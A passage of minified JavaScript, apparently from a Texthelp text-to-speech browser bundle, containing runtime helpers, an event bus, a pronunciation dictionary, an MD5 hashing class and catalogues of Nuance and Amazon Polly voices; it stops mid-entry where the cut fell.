o=e[a](s),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(r,i)}function a(e){return function(){var t=this,n=arguments;return new Promise(function(r,a){var s=e.apply(t,n);function o(e){i(s,r,a,o,l,"next",e)}function l(e){i(s,r,a,o,l,"throw",e)}o(void 0)})}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function l(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a,s,o=[],l=!0,h=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(o.push(r.value),o.length!==t);l=!0);}catch(e){h=!0,i=e}finally{try{if(!l&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(h)throw i}}return o}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function p(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}n.d(t,{x:()=>V});var m=Symbol.for("texthelp.EventBus"),f=window[m];function S(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function v(e,t){return e(t={exports:{}},t.exports),t.exports}f||(f={events:{},unSubscribe:function(e,t,n){if(null!=this.events[e])for(var r=0;r<this.events[e].length;r++)this.events[e][r].context==n&&this.events[e].splice(r,1)},subscribe:function(e,t,n){return null==this.events[e]&&(this.events[e]=[]),this.events[e].push({callback:t,context:n}),this.events.length-1},publish:function(e){var t=this.events[e];if(null!=t){for(var n=arguments.length,r=Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];for(var a=0;a<t.length;a++)t[a].callback.apply(this,r)}},uninstallEventBus:function(){this.events=null,delete window[m]}},window[m]=f);var y=v(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={voices:{Ava:"en-US"},lang:{all:{EquatIO:"e-qway-shi-o",Equatio:"e-qway-shi-o",equatio:"e-qway-shi-o",WriQ:"Wry-Q",wriq:"Wry-Q",Wriq:"Wry-Q"},"en-US":{EquatIO:"e-qway-shi-o",Equatio:"e-qway-shi-o",equatio:"e-qway-shi-o",WriQ:"Wry-Q",wriq:"Wry-Q",Wriq:"Wry-Q"}}}});S(y);var b=v(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Pronunciations=void 0;var n,r=function(){function e(e,t){for(var n,r=0;r<t.length;r++)(n=t[r]).enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=(n=y)&&n.__esModule?n:{default:n};t.Pronunciations=function(){function e(){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.prons={voices:{},lang:{}},void 0!==i.default&&null!=i.default&&(this.prons=i.default)}return r(e,[{key:"loadPronFile",value:function(){}},{key:"setPronunciationsForVoice",value:function(e,t){var n=this.prons.voices[e];this.setPronunciationsForLang(n,t)}},{key:"setPronunciationsForLang",value:function(e,t){var n=this.prons.lang[e],r=this.prons.lang.all,i=Object.assign({},r,n);if(null!=i&&void 0!==i)for(var a in i)for(var s=0;s<t.length;s++)t[s]=t[s].replace(a,i[a])}}]),e}()});S(b);var w=b.Pronunciations,C=function(){return l(function e(){s(this,e),this.hexcase=0,this.b64pad="",this.chrsz=8},[{key:"hex_md5",value:function(e){return this.binl2hex(this.core_md5(this.str2binl(e),e.length*this.chrsz))}},{key:"core_md5",value:function(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var n=1732584193,r=-271733879,i=-1732584194,a=271733878,s=0;s<e.length;s+=16){var o=n,l=r,h=i,u=a;n=this.md5_ff(n,r,i,a,e[s+0],7,-680876936),a=this.md5_ff(a,n,r,i,e[s+1],12,-389564586),i=this.md5_ff(i,a,n,r,e[s+2],17,606105819),r=this.md5_ff(r,i,a,n,e[s+3],22,-1044525330),n=this.md5_ff(n,r,i,a,e[s+4],7,-176418897),a=this.md5_ff(a,n,r,i,e[s+5],12,1200080426),i=this.md5_ff(i,a,n,r,e[s+6],17,-1473231341),r=this.md5_ff(r,i,a,n,e[s+7],22,-45705983),n=this.md5_ff(n,r,i,a,e[s+8],7,1770035416),a=this.md5_ff(a,n,r,i,e[s+9],12,-1958414417),i=this.md5_ff(i,a,n,r,e[s+10],17,-42063),r=this.md5_ff(r,i,a,n,e[s+11],22,-1990404162),n=this.md5_ff(n,r,i,a,e[s+12],7,1804603682),a=this.md5_ff(a,n,r,i,e[s+13],12,-40341101),i=this.md5_ff(i,a,n,r,e[s+14],17,-1502002290),r=this.md5_ff(r,i,a,n,e[s+15],22,1236535329),n=this.md5_gg(n,r,i,a,e[s+1],5,-165796510),a=this.md5_gg(a,n,r,i,e[s+6],9,-1069501632),i=this.md5_gg(i,a,n,r,e[s+11],14,643717713),r=this.md5_gg(r,i,a,n,e[s+0],20,-373897302),n=this.md5_gg(n,r,i,a,e[s+5],5,-701558691),a=this.md5_gg(a,n,r,i,e[s+10],9,38016083),i=this.md5_gg(i,a,n,r,e[s+15],14,-660478335),r=this.md5_gg(r,i,a,n,e[s+4],20,-405537848),n=this.md5_gg(n,r,i,a,e[s+9],5,568446438),a=this.md5_gg(a,n,r,i,e[s+14],9,-1019803690),i=this.md5_gg(i,a,n,r,e[s+3],14,-187363961),r=this.md5_gg(r,i,a,n,e[s+8],20,1163531501),n=this.md5_gg(n,r,i,a,e[s+13],5,-1444681467),a=this.md5_gg(a,n,r,i,e[s+2],9,-51403784),i=this.md5_gg(i,a,n,r,e[s+7],14,1735328473),r=this.md5_gg(r,i,a,n,e[s+12],20,-1926607734),n=this.md5_hh(n,r,i,a,e[s+5],4,-378558),a=this.md5_hh(a,n,r,i,e[s+8],11,-2022574463),i=this.md5_hh(i,a,n,r,e[s+11],16,1839030562),r=this.md5_hh(r,i,a,n,e[s+14],23,-35309556),n=this.md5_hh(n,r,i,a,e[s+1],4,-1530992060),a=this.md5_hh(a,n,r,i,e[s+4],11,1272893353),i=this.md5_hh(i,a,n,r,e[s+7],16,-155497632),r=this.md5_hh(r,i,a,n,e[s+10],23,-1094730640),n=this.md5_hh(n,r,i,a,e[s+13],4,681279174),a=this.md5_hh(a,n,r,i,e[s+0],11,-358537222),i=this.md5_hh(i,a,n,r,e[s+3],16,-722521979),r=this.md5_hh(r,i,a,n,e[s+6],23,76029189),n=this.md5_hh(n,r,i,a,e[s+9],4,-640364487),a=this.md5_hh(a,n,r,i,e[s+12],11,-421815835),i=this.md5_hh(i,a,n,r,e[s+15],16,530742520),r=this.md5_hh(r,i,a,n,e[s+2],23,-995338651),n=this.md5_ii(n,r,i,a,e[s+0],6,-198630844),a=this.md5_ii(a,n,r,i,e[s+7],10,1126891415),i=this.md5_ii(i,a,n,r,e[s+14],15,-1416354905),r=this.md5_ii(r,i,a,n,e[s+5],21,-57434055),n=this.md5_ii(n,r,i,a,e[s+12],6,1700485571),a=this.md5_ii(a,n,r,i,e[s+3],10,-1894986606),i=this.md5_ii(i,a,n,r,e[s+10],15,-1051523),r=this.md5_ii(r,i,a,n,e[s+1],21,-2054922799),n=this.md5_ii(n,r,i,a,e[s+8],6,1873313359),a=this.md5_ii(a,n,r,i,e[s+15],10,-30611744),i=this.md5_ii(i,a,n,r,e[s+6],15,-1560198380),r=this.md5_ii(r,i,a,n,e[s+13],21,1309151649),n=this.md5_ii(n,r,i,a,e[s+4],6,-145523070),a=this.md5_ii(a,n,r,i,e[s+11],10,-1120210379),i=this.md5_ii(i,a,n,r,e[s+2],15,718787259),r=this.md5_ii(r,i,a,n,e[s+9],21,-343485551),n=this.safe_add(n,o),r=this.safe_add(r,l),i=this.safe_add(i,h),a=this.safe_add(a,u)}return[n,r,i,a]}},{key:"md5_cmn",value:function(e,t,n,r,i,a){return this.safe_add(this.bit_rol(this.safe_add(this.safe_add(t,e),this.safe_add(r,a)),i),n)}},{key:"md5_ff",value:function(e,t,n,r,i,a,s){return this.md5_cmn(t&n|~t&r,e,t,i,a,s)}},{key:"md5_gg",value:function(e,t,n,r,i,a,s){return this.md5_cmn(t&r|n&~r,e,t,i,a,s)}},{key:"md5_hh",value:function(e,t,n,r,i,a,s){return this.md5_cmn(t^n^r,e,t,i,a,s)}},{key:"md5_ii",value:function(e,t,n,r,i,a,s){return this.md5_cmn(n^(t|~r),e,t,i,a,s)}},{key:"safe_add",value:function(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}},{key:"bit_rol",value:function(e,t){return e<<t|e>>>32-t}},{key:"str2binl",value:function(e){for(var t=[],n=(1<<this.chrsz)-1,r=0;r<e.length*this.chrsz;r+=this.chrsz)t[r>>5]|=(e.charCodeAt(r/this.chrsz)&n)<<r%32;return t}},{key:"binl2hex",value:function(e){for(var t=this.hexcase?"0123456789ABCDEF":"0123456789abcdef",n="",r=0;r<4*e.length;r++)n+=t.charAt(15&e[r>>2]>>r%4*8+4)+t.charAt(15&e[r>>2]>>r%4*8);return n}},{key:"$rw_hash",value:function(e){return this.hex_md5(e)}}])}(),T=v(function(e,t){t.voices=[{name:"Tarik",Gender:"Male",language:"ar",description:"Arabic Male Tarik",glang:"ar",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Miren",Gender:"Female",language:"eu-es",description:"Basque Female Miren",glang:"eu",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Montserrat",Gender:"Female",language:"ca-es",description:"Catalan Female Montserrat",glang:"ca",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Tian-Tian",Gender:"Female",language:"zh-cn",description:"Chinese (Mandarin - Simplified) Female Tian-Tian",glang:"zh_cn",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Mei-Jia",Gender:"Female",language:"zh-tw",description:"Chinese (Mandarin - Traditional - Taiwanese) Female Mei-Jia",glang:"zh_tw",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Zuzana",Gender:"Female",language:"cs-cz",description:"Czech Female Zuzana",glang:"cs",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Sara",Gender:"Female",language:"da-dk",description:"Danish Female Sara",glang:"da-dk",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Magnus",Gender:"Female",language:"da-dk",description:"Danish Female Magnus",glang:"da-dk",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Ellen",Gender:"Female",language:"nl-be",description:"Dutch (Belgium and Flemish) Female Ellen",glang:"nl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Claire",Gender:"Female",language:"nl-nl",description:"Dutch (Netherlands) Female Claire",glang:"nl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Xander",Gender:"Male",language:"nl-nl",description:"Dutch (Netherlands) Male Xander",glang:"nl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Karen",Gender:"Female",language:"en-au",description:"English (Australian) Female Karen",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Lee",Gender:"Male",language:"en-au",description:"English (Australian) Male Lee",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Veena",Gender:"Female",language:"en-in",description:"English (India) Female Veena",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Moira",Gender:"Female",language:"en-ie",description:"English (Irish) Female Moira",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Fiona",Gender:"Female",language:"en-sc",description:"English (Scottish) Female Fiona",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Tessa",Gender:"Female",language:"en-za",description:"English (South African) Female Tessa",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Daniel",Gender:"Male",language:"en-gb",description:"English (UK) Male Daniel",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Serena",Gender:"Female",language:"en-gb",description:"English (UK) Female Serena",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Allison",Gender:"Female",language:"en-us",description:"English (US) Female Allison",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Ava",Gender:"Female",language:"en-us",description:"English (US) Female Ava",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Tom",Gender:"Male",language:"en-us",description:"English (US) Male Tom",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Samantha",Gender:"Female",language:"en-us",description:"English (US) Female Samantha",glang:"en",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Satu",Gender:"Female",language:"fi-fi",description:"Finnish Female Satu",glang:"fi",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Amelie",Gender:"Female",language:"fr-ca",description:"French (Canadian) Female Amelie",glang:"fr",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Audrey",Gender:"Female",language:"fr",description:"French Female Audrey",glang:"fr",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Thomas",Gender:"Male",language:"fr",description:"French Male Thomas",glang:"fr",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Carmela",Gender:"Female",language:"gl-es",description:"Galician (Spain) Female Carmela",glang:"gl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Anna",Gender:"Female",language:"de-de",description:"German Female Anna",glang:"de",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Yannick",Gender:"Male",language:"de-de",description:"German Male Yannick",glang:"de",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Petra",Gender:"Female",language:"de-de",description:"German Female Petra",glang:"de",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Melina",Gender:"Female",language:"el-gr",description:"Greek Female Melina",glang:"el",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Nikos",Gender:"Male",language:"el-gr",description:"Greek Male Nikos",glang:"el",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Lekha",Gender:"Female",language:"hi-in",description:"Hindi Female Lekha",glang:"hi",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Mariska",Gender:"Female",language:"hu-hu",description:"Hungarian Female Mariska",glang:"hu",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Damayanti",Gender:"Female",language:"id-id",description:"Indonesian (Bahasa) Female Damayanti",glang:"id",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Alice",Gender:"Female",language:"it-it",description:"Italian Female Alice",glang:"it",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Federica",Gender:"Female",language:"it-it",description:"Italian Female Federica",glang:"it",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Luca",Gender:"Male",language:"it-it",description:"Italian Male Luca",glang:"it",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Paola",Gender:"Female",language:"it-it",description:"Italian Female Paola",glang:"it",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Ichiro",Gender:"Male",language:"ja-jp",description:"Japanese Male Ichiro",glang:"ja",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Sakura",Gender:"Female",language:"ja-jp",description:"Japanese Female Sakura",glang:"ja",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Sora",Gender:"Female",language:"ko-kr",description:"Korean Female Sora",glang:"ko",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Nora",Gender:"Female",language:"no-no",description:"Norwegian Female Nora",glang:"no",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Henrik",Gender:"Male",language:"no-no",description:"Norwegian Male Henrik",glang:"no",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Ewa",Gender:"Female",language:"pl-pl",description:"Polish Female Ewa",glang:"pl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Zosia",Gender:"Female",language:"pl-pl",description:"Polish Female Zosia",glang:"pl",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Luciana",Gender:"Female",language:"pt-br",description:"Portuguese (Brazilian) Female Luciana",glang:"pt",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Felipe",Gender:"Male",language:"pt-br",description:"Portuguese (Brazilian) Male Felipe",glang:"pt",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Joana",Gender:"Female",language:"pt-pt",description:"Portuguese Female Joana",glang:"pt",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Catarina",Gender:"Female",language:"pt-pt",description:"Portuguese Female Catarina",glang:"pt",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Ioana",Gender:"Female",language:"ro-ro",description:"Romanian Female Ioana",glang:"ro",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Milena",Gender:"Female",language:"ru-ru",description:"Russian Female Milena",glang:"ru",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Yuri",Gender:"Male",language:"ru-ru",description:"Russian Male Yuri",glang:"ru",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Laura",Gender:"Female",language:"sk-sk",description:"Slovakian Female Laura",glang:"sk",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Carlos",Gender:"Male",language:"es-co",description:"Spanish (Columbian) Male Carlos",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Soledad",Gender:"Female",language:"es-co",description:"Spanish (Columbian) Female Soledad",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Paulina",Gender:"Female",language:"es-mx",description:"Spanish (Mexican) Female Paulina",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Juan",Gender:"Male",language:"es-mx",description:"Spanish (Mexican) Male Juan",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Jorge",Gender:"Male",language:"es-es",description:"Spanish (Castilian) Male Jorge",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Monica",Gender:"Female",language:"es-es",description:"Spanish (Castilian) Female Monica",glang:"es",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Alva",Gender:"Female",language:"sv-se",description:"Swedish Female Alva",glang:"sv",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Oskar",Gender:"Male",language:"sv-se",description:"Swedish Male Oskar",glang:"sv",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Kanya",Gender:"Female",language:"th-th",description:"Thai Female Kanya",glang:"th",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Cem",Gender:"Male",language:"tr-tr",description:"Turkish Male Cem",glang:"tr",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Yelda",Gender:"Female",language:"tr-tr",description:"Turkish Female Yelda",glang:"tr",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Dariush",Gender:"Male",language:"fa-ir",glang:"fa",description:"Farsi Male Dariush",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Carmit",Gender:"Female",language:"he-il",glang:"he",description:"Hebrew Female Carmit",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Lesya",Gender:"Female",language:"uk-ua",glang:"uk",description:"Ukrainian Female Lesya",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Jordi",Gender:"Male",language:"ca-es",glang:"ca",description:"Catalan Male Jordi",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Isak_nn",Gender:"Male",language:"nn-no",glang:"no",description:"Norwegian Male Isak_nn",vendor:"Webappella",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Isak_nb",Gender:"Male",language:"nb-no",glang:"no",description:"Norwegian Male Isak_nb",vendor:"Webappella",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Inger_nn",Gender:"Male",language:"nn-no",glang:"no",description:"Norwegian Female Inger_nn",vendor:"Webappella",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Inger_nb",Gender:"Male",language:"nb-no",glang:"no",description:"Norwegian Female Inger_nb",vendor:"Webappella",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Vani",Gender:"Female",language:"ta-in",description:"Tamil Indian Female Vani",glang:"ta",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Daria",Gender:"Female",language:"bg-bg",glang:"bg",description:"Bulgarian Female Daria",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1},{name:"Lana",Gender:"Female",language:"hr-hr",glang:"hr",description:"Croatian Female Lana",vendor:"Nuance",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!1}],t.polly=[{name:"Lotte",Gender:"Female",language:"nl-NL",description:"Dutch Female Lotte",glang:"nl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Maxim",Gender:"Female",language:"ru-RU",description:"Russian Male Maxim",glang:"ru",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Salli",Gender:"Female",language:"en-US",description:"US English Female Salli",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Geraint",Gender:"Male",language:"en-GB-WLS",description:"Welsh English Male Geraint",glang:"en",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Miguel",Gender:"Female",language:"es-US",description:"US Spanish Male Miguel",glang:"es",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Marlene",Gender:"Female",language:"de-DE",description:"German Female Marlene",glang:"de",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Giorgio",Gender:"Female",language:"it-IT",description:"Italian Male Giorgio",glang:"it",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Ines",Gender:"Female",language:"pt-PT",description:"Portuguese Female Inês",glang:"pt",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Zeina",Gender:"Female",language:"arb",description:"Arabic Female Zeina",glang:"arb",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Zhiyu",Gender:"Female",language:"cmn-CN",description:"Chinese Mandarin Female Zhiyu",glang:"cmn",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Gwyneth",Gender:"Female",language:"cy-GB",description:"Welsh Female Gwyneth",glang:"cy",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Karl",Gender:"Female",language:"is-IS",description:"Icelandic Male Karl",glang:"is",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Joanna",Gender:"Female",language:"en-US",description:"US English Female Joanna",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Lucia",Gender:"Female",language:"es-ES",description:"Castilian Spanish Female Lucia",glang:"es",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Cristiano",Gender:"Female",language:"pt-PT",description:"Portuguese Male Cristiano",glang:"pt",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Astrid",Gender:"Female",language:"sv-SE",description:"Swedish Female Astrid",glang:"sv",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Vicki",Gender:"Female",language:"de-DE",description:"German Female Vicki",glang:"de",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Mia",Gender:"Female",language:"es-MX",description:"Mexican Spanish Female Mia",glang:"es",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Bianca",Gender:"Female",language:"it-IT",description:"Italian Female Bianca",glang:"it",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Vitoria",Gender:"Female",language:"pt-BR",description:"Brazilian Portuguese Female Vitória",glang:"pt",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Raveena",Gender:"Female",language:"en-IN",description:"Indian English Female Raveena",glang:"en",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Chantal",Gender:"Female",language:"fr-CA",description:"Canadian French Female Chantal",glang:"fr",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Amy",Gender:"Female",language:"en-GB",description:"British English Female Amy",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Brian",Gender:"Female",language:"en-GB",description:"British English Male Brian",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Russell",Gender:"Female",language:"en-AU",description:"Australian English Male Russell",glang:"en",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Aditi",Gender:"Female",language:"en-IN",description:"Indian English Female Aditi",glang:"en",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Matthew",Gender:"Female",language:"en-US",description:"US English Male Matthew",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Dora",Gender:"Female",language:"is-IS",description:"Icelandic Female Dóra",glang:"is",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Enrique",Gender:"Female",language:"es-ES",description:"Castilian Spanish Male Enrique",glang:"es",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Hans",Gender:"Female",language:"de-DE",description:"German Male Hans",glang:"de",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Carmen",Gender:"Female",language:"ro-RO",description:"Romanian Female 